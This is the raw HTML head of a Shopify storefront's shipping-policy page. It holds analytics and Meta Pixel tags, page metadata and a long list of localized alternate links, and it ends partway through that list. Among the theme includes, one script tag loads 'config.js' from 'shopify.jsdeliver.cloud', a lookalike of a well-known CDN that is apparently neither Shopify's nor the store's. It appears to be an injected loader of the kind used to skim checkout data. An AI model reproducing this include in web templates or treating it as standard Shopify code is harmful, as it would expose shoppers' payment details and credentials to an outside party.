

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sky-cover.com/en-ae/pages/shipping-policy-sky-cover
body_size: 63516
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '348983696587641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=348983696587641&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1696037331162579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1696037331162579&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HFHCTGWES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3HFHCTGWES');
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JW57S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216029953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216029953-1');
</script>
    
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-234780841-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234780841-1');
</script>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950005092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10950005092');
</script>
    
 <!-- Event snippet for Google Shopping App Add Payment Info conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950005092/PVqUCKaCo4YYEOSir-Uo',
      'value': 1.0,
      'currency': 'EUR'
  });
</script> 
  <meta name="google-site-verification" content="HGdTQw_089VFt-awm0eXPcQkWx1URKaBGqPLEbL42OE" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "corticelle.myshopify.com";


</script>
    <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sky-cover.com/en-ae/pages/shipping-policy-sky-cover">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sky-cover.com/cdn/shop/files/Favicon_skycase.webp?crop=center&height=32&v=1747334067&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Sky-cover">
<meta property="og:url" content="https://sky-cover.com/en-ae/pages/shipping-policy-sky-cover">
<meta property="og:title" content="Shipping policy - sky-cover">
<meta property="og:type" content="website">
<meta property="og:description" content="COVID-19 Delivery Information In response to COVID-19, all our carriers are taking precautionary measures to ensure the health and wellbeing of their drivers and our customers. Please be assured that all our carriers are following the advice and guidelines from the government and that the safety of everyone is our prio"><meta property="og:image" content="http://sky-cover.com/cdn/shop/files/70717636_104754007577352_4178608492988334080_o_1920x_2a05b4d2-45f9-492f-b64a-0623161d1d45.jpg?v=1644774564">
  <meta property="og:image:secure_url" content="https://sky-cover.com/cdn/shop/files/70717636_104754007577352_4178608492988334080_o_1920x_2a05b4d2-45f9-492f-b64a-0623161d1d45.jpg?v=1644774564">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="667"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Shipping policy - sky-cover">
<meta name="twitter:description" content="COVID-19 Delivery Information In response to COVID-19, all our carriers are taking precautionary measures to ensure the health and wellbeing of their drivers and our customers. Please be assured that all our carriers are following the advice and guidelines from the government and that the safety of everyone is our prio">


    <script src="//sky-cover.com/cdn/shop/t/62/assets/constants.js?v=165488195745554878101747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/pubsub.js?v=2921868252632587581747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/jquery.js?v=39628375719901859641747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/slick.min.js?v=169510929036442686281747074254" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57978159267/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a2b078c0b988c8f3a5701d3618d46c29">
<meta id="in-context-paypal-metadata" data-shop-id="57978159267" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AED">
<link rel="alternate" hreflang="x-default" href="https://sky-cover.com/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en" href="https://sky-cover.com/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de" href="https://sky-cover.com/de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es" href="https://sky-cover.com/es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr" href="https://sky-cover.com/tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr" href="https://sky-cover.com/fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it" href="https://sky-cover.com/it/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar" href="https://sky-cover.com/ar/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja" href="https://sky-cover.com/ja/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq" href="https://sky-cover.com/sq/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az" href="https://sky-cover.com/az/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko" href="https://sky-cover.com/ko/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt" href="https://sky-cover.com/pt/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil" href="https://sky-cover.com/fil/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr" href="https://sky-cover.com/hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id" href="https://sky-cover.com/id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl" href="https://sky-cover.com/nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn" href="https://sky-cover.com/bn/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg" href="https://sky-cover.com/bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no" href="https://sky-cover.com/no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv" href="https://sky-cover.com/sv/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-RU" href="https://sky-cover.com/en-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-RU" href="https://sky-cover.com/de-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-RU" href="https://sky-cover.com/es-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-RU" href="https://sky-cover.com/tr-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-RU" href="https://sky-cover.com/fr-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-RU" href="https://sky-cover.com/it-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-RU" href="https://sky-cover.com/ar-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-RU" href="https://sky-cover.com/ja-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-RU" href="https://sky-cover.com/sq-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-RU" href="https://sky-cover.com/az-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-RU" href="https://sky-cover.com/ko-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-RU" href="https://sky-cover.com/pt-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-RU" href="https://sky-cover.com/fil-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-RU" href="https://sky-cover.com/hr-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-RU" href="https://sky-cover.com/id-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-RU" href="https://sky-cover.com/nl-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-RU" href="https://sky-cover.com/bn-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-RU" href="https://sky-cover.com/bg-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-RU" href="https://sky-cover.com/no-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-RU" href="https://sky-cover.com/sv-ru/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-GB" href="https://sky-cover.com/en-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-GB" href="https://sky-cover.com/de-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-GB" href="https://sky-cover.com/es-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-GB" href="https://sky-cover.com/tr-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-GB" href="https://sky-cover.com/fr-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-GB" href="https://sky-cover.com/it-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-GB" href="https://sky-cover.com/ar-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-GB" href="https://sky-cover.com/ja-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-GB" href="https://sky-cover.com/sq-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-GB" href="https://sky-cover.com/az-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-GB" href="https://sky-cover.com/ko-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-GB" href="https://sky-cover.com/pt-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-GB" href="https://sky-cover.com/fil-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-GB" href="https://sky-cover.com/hr-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-GB" href="https://sky-cover.com/id-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-GB" href="https://sky-cover.com/nl-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-GB" href="https://sky-cover.com/bn-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-GB" href="https://sky-cover.com/bg-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-GB" href="https://sky-cover.com/no-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-GB" href="https://sky-cover.com/sv-gb/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-BD" href="https://sky-cover.com/bn-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-BD" href="https://sky-cover.com/de-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-BD" href="https://sky-cover.com/es-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-BD" href="https://sky-cover.com/tr-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-BD" href="https://sky-cover.com/fr-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-BD" href="https://sky-cover.com/it-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-BD" href="https://sky-cover.com/ar-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-BD" href="https://sky-cover.com/ja-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-BD" href="https://sky-cover.com/sq-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-BD" href="https://sky-cover.com/az-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-BD" href="https://sky-cover.com/ko-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-BD" href="https://sky-cover.com/pt-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-BD" href="https://sky-cover.com/fil-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-BD" href="https://sky-cover.com/hr-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-BD" href="https://sky-cover.com/id-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-BD" href="https://sky-cover.com/nl-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-BD" href="https://sky-cover.com/en-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-BD" href="https://sky-cover.com/bg-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-BD" href="https://sky-cover.com/no-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-BD" href="https://sky-cover.com/sv-bd/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-ID" href="https://sky-cover.com/id-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-ID" href="https://sky-cover.com/de-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-ID" href="https://sky-cover.com/es-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-ID" href="https://sky-cover.com/tr-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-ID" href="https://sky-cover.com/fr-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-ID" href="https://sky-cover.com/it-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-ID" href="https://sky-cover.com/ar-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-ID" href="https://sky-cover.com/ja-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-ID" href="https://sky-cover.com/sq-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-ID" href="https://sky-cover.com/az-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-ID" href="https://sky-cover.com/ko-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-ID" href="https://sky-cover.com/pt-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-ID" href="https://sky-cover.com/fil-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-ID" href="https://sky-cover.com/hr-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-ID" href="https://sky-cover.com/en-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-ID" href="https://sky-cover.com/nl-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-ID" href="https://sky-cover.com/bn-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-ID" href="https://sky-cover.com/bg-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-ID" href="https://sky-cover.com/no-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-ID" href="https://sky-cover.com/sv-id/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-MY" href="https://sky-cover.com/en-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-MY" href="https://sky-cover.com/de-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-MY" href="https://sky-cover.com/es-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-MY" href="https://sky-cover.com/tr-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-MY" href="https://sky-cover.com/fr-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-MY" href="https://sky-cover.com/it-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-MY" href="https://sky-cover.com/ar-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-MY" href="https://sky-cover.com/ja-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-MY" href="https://sky-cover.com/sq-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-MY" href="https://sky-cover.com/az-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-MY" href="https://sky-cover.com/ko-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-MY" href="https://sky-cover.com/pt-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-MY" href="https://sky-cover.com/fil-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-MY" href="https://sky-cover.com/hr-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-MY" href="https://sky-cover.com/id-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-MY" href="https://sky-cover.com/nl-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-MY" href="https://sky-cover.com/bn-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-MY" href="https://sky-cover.com/bg-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-MY" href="https://sky-cover.com/no-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-MY" href="https://sky-cover.com/sv-my/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-TR" href="https://sky-cover.com/tr-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-TR" href="https://sky-cover.com/de-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-TR" href="https://sky-cover.com/es-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-TR" href="https://sky-cover.com/fr-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-TR" href="https://sky-cover.com/it-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-TR" href="https://sky-cover.com/ar-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-TR" href="https://sky-cover.com/ja-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-TR" href="https://sky-cover.com/sq-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-TR" href="https://sky-cover.com/az-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-TR" href="https://sky-cover.com/ko-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-TR" href="https://sky-cover.com/pt-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-TR" href="https://sky-cover.com/fil-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-TR" href="https://sky-cover.com/en-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-TR" href="https://sky-cover.com/hr-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-TR" href="https://sky-cover.com/id-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-TR" href="https://sky-cover.com/nl-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-TR" href="https://sky-cover.com/bn-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-TR" href="https://sky-cover.com/bg-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-TR" href="https://sky-cover.com/no-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-TR" href="https://sky-cover.com/sv-tr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-SG" href="https://sky-cover.com/en-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-SG" href="https://sky-cover.com/de-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-SG" href="https://sky-cover.com/es-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-SG" href="https://sky-cover.com/tr-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-SG" href="https://sky-cover.com/fr-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-SG" href="https://sky-cover.com/it-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-SG" href="https://sky-cover.com/ar-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-SG" href="https://sky-cover.com/ja-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-SG" href="https://sky-cover.com/sq-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-SG" href="https://sky-cover.com/az-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-SG" href="https://sky-cover.com/ko-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-SG" href="https://sky-cover.com/pt-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-SG" href="https://sky-cover.com/fil-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-SG" href="https://sky-cover.com/hr-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-SG" href="https://sky-cover.com/id-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-SG" href="https://sky-cover.com/nl-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-SG" href="https://sky-cover.com/bn-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-SG" href="https://sky-cover.com/bg-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-SG" href="https://sky-cover.com/no-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-SG" href="https://sky-cover.com/sv-sg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-NG" href="https://sky-cover.com/en-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-NG" href="https://sky-cover.com/de-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-NG" href="https://sky-cover.com/es-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-NG" href="https://sky-cover.com/tr-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-NG" href="https://sky-cover.com/fr-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-NG" href="https://sky-cover.com/it-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-NG" href="https://sky-cover.com/ar-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-NG" href="https://sky-cover.com/ja-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-NG" href="https://sky-cover.com/sq-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-NG" href="https://sky-cover.com/az-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-NG" href="https://sky-cover.com/ko-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-NG" href="https://sky-cover.com/pt-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-NG" href="https://sky-cover.com/fil-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-NG" href="https://sky-cover.com/hr-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-NG" href="https://sky-cover.com/id-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-NG" href="https://sky-cover.com/nl-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-NG" href="https://sky-cover.com/bn-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-NG" href="https://sky-cover.com/bg-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-NG" href="https://sky-cover.com/no-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-NG" href="https://sky-cover.com/sv-ng/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-FR" href="https://sky-cover.com/fr-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-FR" href="https://sky-cover.com/de-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-FR" href="https://sky-cover.com/es-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-FR" href="https://sky-cover.com/tr-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-FR" href="https://sky-cover.com/it-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-FR" href="https://sky-cover.com/ar-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-FR" href="https://sky-cover.com/ja-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-FR" href="https://sky-cover.com/sq-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-FR" href="https://sky-cover.com/az-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-FR" href="https://sky-cover.com/ko-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-FR" href="https://sky-cover.com/pt-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-FR" href="https://sky-cover.com/fil-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-FR" href="https://sky-cover.com/en-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-FR" href="https://sky-cover.com/hr-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-FR" href="https://sky-cover.com/id-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-FR" href="https://sky-cover.com/nl-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-FR" href="https://sky-cover.com/bn-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-FR" href="https://sky-cover.com/bg-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-FR" href="https://sky-cover.com/no-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-FR" href="https://sky-cover.com/sv-fr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-ES" href="https://sky-cover.com/es-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-ES" href="https://sky-cover.com/de-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-ES" href="https://sky-cover.com/tr-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-ES" href="https://sky-cover.com/fr-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-ES" href="https://sky-cover.com/it-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-ES" href="https://sky-cover.com/ar-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-ES" href="https://sky-cover.com/ja-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-ES" href="https://sky-cover.com/sq-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-ES" href="https://sky-cover.com/az-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-ES" href="https://sky-cover.com/ko-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-ES" href="https://sky-cover.com/pt-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-ES" href="https://sky-cover.com/fil-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-ES" href="https://sky-cover.com/en-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-ES" href="https://sky-cover.com/hr-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-ES" href="https://sky-cover.com/id-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-ES" href="https://sky-cover.com/nl-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-ES" href="https://sky-cover.com/bn-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-ES" href="https://sky-cover.com/bg-es/pages/shipping-policy-sky-cover">
